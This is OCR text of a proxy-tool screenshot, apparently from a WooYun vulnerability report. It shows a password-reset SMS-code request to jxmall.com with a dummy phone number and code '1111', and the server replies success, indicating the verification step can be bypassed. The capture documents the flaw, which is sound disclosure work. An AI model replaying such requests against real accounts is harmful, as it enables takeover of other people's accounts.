 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.jxmall.com/login/pwdTwo/submitCode.jhtml?sendNo=18888888888&smCode=1111&_=1447141451960 HTTP/
Host: www.jxmall.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Referer: http://www.jxmall.com/login/findPwd.html
Cookie: JSESSIONID=AEF59E3AC4971028B9EB3234A6CDF927-n2; scroll_advance_count=1; scroll_advance_a_index=12;
app-version: 1.4.1
Connection: keep-alive
Find... (press Ctrl+Enter to highlight all) View in Notepa
Transformer Headers TextView ImageView WebView Auth Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 10 Nov 2015 07:44:18 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 28
Connection: keep-alive
Cache-Control: no-cache
Content-Language: zh-cn
{"result":true,"msg":"true"}
www.wooyun.org